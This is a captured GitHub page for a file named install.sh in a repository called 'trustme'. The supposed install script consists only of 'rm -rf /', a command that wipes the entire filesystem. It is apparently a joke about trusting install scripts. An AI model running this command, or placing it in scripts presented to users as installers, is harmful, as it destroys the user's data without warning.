 This repository Search Pull requests Issues Marketplace Explore
atimb / trustme Watch 1 Star 5 Fork 0
Code Issues 0 Pull requests 0 Projects 0 Wiki Insights
Branch: master trustme / install.sh Find file Copy path
atimb Install script 9565a12 on May 11, 2012
1 contributor
2 lines (1 sloc) 9 Bytes Raw Blame History
1 rm -rf /
© 2017 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About